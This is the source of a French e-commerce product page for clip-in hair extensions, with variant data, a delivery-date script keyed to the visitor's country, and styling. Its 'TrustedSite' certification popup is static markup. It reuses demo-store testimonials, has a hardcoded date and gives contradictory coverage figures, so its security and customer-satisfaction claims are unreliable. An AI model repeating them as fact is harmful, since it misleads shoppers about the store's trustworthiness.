10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":["Longueur"],"media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
    //非洲国家
    const AfriqueCity = [
      'Algeria',
      'Angola',
      'Benin',
      'Botswana',
      'Burkina Faso',
      'Burundi',
      'Cabo Verde',
      'Cameroon',
      'Central African Republic',
      'Chad',
      'Comoros',
      'Congo (Brazzaville)',
      'Congo (Kinshasa)',
      "Côte d'Ivoire",
      'Djibouti',
      'Egypt',
      'Equatorial Guinea',
      'Eritrea',
      'Eswatini',
      'Ethiopia',
      'Gabon',
      'Gambia',
      'Ghana',
      'Guinea',
      'Guinea-Bissau',
      'Kenya',
      'Lesotho',
      'Liberia',
      'Libya',
      'Madagascar',
      'Malawi',
      'Mali',
      'Mauritania',
      'Mauritius',
      'Morocco',
      'Mozambique',
      'Namibia',
      'Niger',
      'Nigeria',
      'Rwanda',
      'São Tomé and Príncipe',
      'Senegal',
      'Seychelles',
      'Sierra Leone',
      'Somalia',
      'South Africa',
      'South Sudan',
      'Sudan',
      'Tanzania',
      'Togo',
      'Tunisia',
      'Uganda',
      'Zambia',
      'Zimbabwe',
    ];
    //欧洲国家
    const EuropeCity = [
      'Albania',
      'Andorra',
      'Austria',
      'Belarus',
      'Belgium',
      'Bosnia and Herzegovina',
      'Bulgaria',
      'Croatia',
      'Cyprus',
      'Czech Republic',
      'Denmark',
      'Estonia',
      'Finland',
      'France',
      'Germany',
      'Greece',
      'Hungary',
      'Iceland',
      'Ireland',
      'Italy',
      'Kazakhstan',
      'Kosovo',
      'Latvia',
      'Liechtenstein',
      'Lithuania',
      'Luxembourg',
      'Malta',
      'Moldova',
      'Monaco',
      'Montenegro',
      'Netherlands',
      'North Macedonia',
      'Norway',
      'Poland',
      'Portugal',
      'Romania',
      'Russia',
      'San Marino',
      'Serbia',
      'Slovakia',
      'Slovenia',
      'Spain',
      'Sweden',
      'Switzerland',
      'Turkey',
      'Ukraine',
      'United Kingdom',
      'Vatican City',
    ];
    //海外省国家
    const overseasCity = ['Guadeloupe', 'Martinique', 'French Guiana', 'Réunion', 'Suriname', 'St. Martin'];
    //美洲地区
    const AmericasCity = ['United States', 'Canada', 'Mexico'];
    //先判断是在那里发货  TVA 0€
    const productShipTagArr = productShipping.tags;
    let isdelivery = false; // 默认从广州发货
    if (productShipTagArr.includes('TVA 0€')) {
      isdelivery = true; // 从海外仓发货
    }
    console.log('isdelivery---------', isdelivery);
const formatDateWithWeekday = (date) => {
  const weekday = date.toLocaleDateString('fr-FR', { weekday: 'short' });
  const dayMonth = date.toLocaleDateString('fr-FR', { 
    day: 'numeric', 
    month: 'short' 
  });
  return `${weekday} ${dayMonth}`;
};

    fetch('https://ipapi.co/json/')
  .then((response) => {
    return response.json();
  })
  .then((data) => {
    const ipCity = document.getElementById('ipCity');
    const deliveryTime = document.getElementById('deliveryTime');
    const currentCity = data.country_name;
    ipCity.textContent = `(${currentCity})`;
    const today = new Date();

    // 先判断ip是不是欧洲用户 如果是再看产品是那里发货
    if (EuropeCity.includes(currentCity)) {
      // 欧洲用户的ip
      if (isdelivery) {
        cityDelivery.textContent = 'France';
        if (currentCity == 'France') {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 2);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 3);
          const options = { 
            weekday: 'long', // 显示完整的星期几名称
            day: 'numeric', 
            month: 'short' 
          };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        } else {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 3);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 5);
          const options = { day: 'numeric', month: 'short' };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        }
      } else {
        const earliest = new Date(today);
        earliest.setDate(today.getDate() + 2);
        const latest = new Date(today);
        latest.setDate(today.getDate() + 5);
        const options = { day: 'numeric', month: 'short' };
        deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
      }
    } else if (AfriqueCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (overseasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 5);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 8);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (AmericasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 4);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 6);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    }
  })
  .catch((error) => {
    console.error('Error fetching IP information:', error.message);
  });
</script>
<style>
          .shipping {
  
      padding:  10px;
      border-radius: 5px;
      font-size: 15px;
  }
  .shippingTop {
      display: flex;
      font-size: 16px;
      align-items: flex-start;

  }
  .shippingSecurite {
    display: flex;
    align-items: center;
        margin: 5px 0;
    font-size: 15px;
    justify-content: space-around;
    margin-left: 25px;
}
.shipingdotBox {
    display: flex;
    align-items: center;
}
  .shippingCity {
      display: flex;
    align-items: center;
        flex: 1;
    justify-content: space-between;
  }
  .LivraisonBox {
    display: flex;
    flex-wrap: wrap;
}
  div#cityDelivery {
      padding-left: 10px;
  }
  .shippingBom {
      display: flex;
    align-items: center;
    margin-top: 10px ;
    font-size: 17px;
    font-weight: 600;
  }
  div#ipCity {
      
      font-size: 16px;
    font-weight: 600;
  }
  .Livraison{
       font-size: 16px;
    font-weight: 600;
  }
  .shipingdot{
    width: 7px;
    height: 7px;
    display: block;
    position: relative;
    border-radius: 50%;
    background-color: #eba3a9;
    z-index: 1;
    margin: 0 10px;
  }
  .shipingdot::after {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -2;
    background-color: #eba3a9;
    animation: dot-play 4s linear 400ms infinite;
  }
  .shipingdot::before {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-color: #ef9800;
    animation: dot-play 4s linear 200ms infinite;
    animation-delay: 2s; /* 延迟 2s */
  }
  div#deliveryTime {
      margin-left: 10px;
  }
  .shippingImg {
      width: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
  }
  @keyframes dot-play{
    from{
      transform: scale(1);
      opacity: .5;
    }
    to{
      transform: scale(3);
      opacity: 0;
    }
  }
</style>


            
        
          
        
          
              <div class="authentBox" onclick="openPopupBox()">
  <div class="authentHead">
    <div class="authentImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
        height="20"
        width="120"
        alt=""
      >
    </div>
    <div class="authentCent">|</div>
    <div class="authentRight">
      <div class="authentWeb">https://www.baisihair.fr/</div>
      <div class="authentDate" id="franceDate">2024/8/5</div>
    </div>
  </div>
  <div class="authentFoot">
    <div class="authentOrder">&nbsp;&nbsp;<strong>100%</strong>&nbsp; Commandes sans problème</div>
    <div class="authentCheckout"><strong>Sécurisé</strong> Vérifier</div>
    <div class="authentProtection"><strong>$100k</strong> Protection d'identité</div>
    <div class="authentBusiness"><strong>Vérifié</strong> Entreprise</div>
  </div>
</div>
<div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
  <div class="authentPopup">
    <div class="ContentTop">
      <div class="closeAuthent" onclick="closePopupBoxImg()">
        <img
          class="closeIImg"
          src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"
          width="30"
          height="30"
          alt=""
        >
      </div>
    </div>
    <div class="content">
      <div class="srcoll">
        <div class="topRight">
          <div class="topImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
              width="120"
              height="20"
            >
          </div>
          <!-- <div class="verify">Vérifier »</div> -->
        </div>
        <div class="ContentTitle">
          <h2 style="color:#fff;">https://www.baisihair.fr</h2>
          <h4 style="color:#fff;">Ce site a obtenu les certifications suivantes.</h4>
        </div>
        <div class="ContentCard" id="ContentCard">
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Certifié sécurisé</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite surveille activement ce site pour détecter les problèmes de sécurité tels que les logiciels
                malveillants, les liens malveillants et le phishing. Aucun problème n'a été détecté lors de son dernier
                contrôle de sécurité.
              </p>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778"
                  height="30"
                >
                <div class="desc">Aucun problème détecté dans Google Safe Browser</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383"
                  height="30"
                >
                <div class="desc">Aucun problème signalé dans PhishTank</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370"
                  height="30"
                >
                <div class="desc">Certificat SSL valide</div>
              </div>
              <div class="SecureItem">
                <div class="SecureTitle">Traitement sécurisé des paiements</div>
                <div class="Secure">
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039"
                  >
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Commandes 100 % sans problème</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite interroge les clients de ce site pour savoir s'ils sont satisfaits de leur expérience. Moins
                de 1 % des clients interrogés ont signalé des problèmes
              </p>
              <div class="Issue">
                <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">
                  Témoignages vérifiés
                </div>
                <div class="IssueItem">
                  <p>"Super boutique de démonstration ! Très utile pour voir TrustedSite en action."</p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
                <div class="IssueItem">
                  <p>
                    "Skylar's est un bon site de démonstration. Vous ne pouvez rien acheter, mais c'est sympa de voir la
                    certification TrustedSite en action. Je le recommande !"
                  </p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection de l'identité des acheteurs de 10K $</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Ce site protège les clients éligibles avec TrustedSite Shopper Identity Protection pendant 90 jours
                après chaque achat. Cette couverture contre le vol d'identité est valable jusqu'à 100 000 $ pour couvrir
                les frais associés à la restauration de l'identité.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Montant de la couverture</p>
                  <p>100 000 $</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Période de couverture</p>
                  <p>90 jours</p>
                </div>
              </div>
              <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">
                La protection de l'identité des acheteurs est fournie par TrustedSite, LLC et Voyager Indemnity
                Insurance Company. Le remboursement des frais liés à la fraude à l'identité est disponible pour les
